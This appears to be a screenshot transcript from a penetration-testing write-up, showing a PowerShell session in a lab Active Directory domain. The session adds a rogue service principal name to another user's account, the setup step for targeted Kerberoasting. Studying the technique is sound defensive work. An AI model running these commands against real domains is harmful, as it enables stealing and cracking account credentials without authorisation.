 powershell (running as ronald.mgmt@maemo.local)
PS C:\Windows\system32> Import-Module ActiveDirectory
WARNING: Error initializing default drive: 'Unable to find a default server with Active Directory Web Services
running.'.
PS C:\Windows\system32> Get-ADUser susank -Server MAEMODC01.maemo.local
DistinguishedName : CN=susank,CN=Users,DC=maemo,DC=local
Enabled           : True
GivenName         : susank
Name              : susank
ObjectClass       : user
ObjectGUID        : 109bdce1-f9fb-4177-8373-8ae935d657b7
SamAccountName    : susank
SID               : S-1-5-21-1505220995-2693320926-2310444379-1123
Surname           :
UserPrincipalName : susank@maemo.local
PS C:\Windows\system32> Set-ADUser susank -ServicePrincipalName @{Add="sensepost/targetedkerberoast"} -Server MAEMODC01
.maemo.local
PS C:\Windows\system32>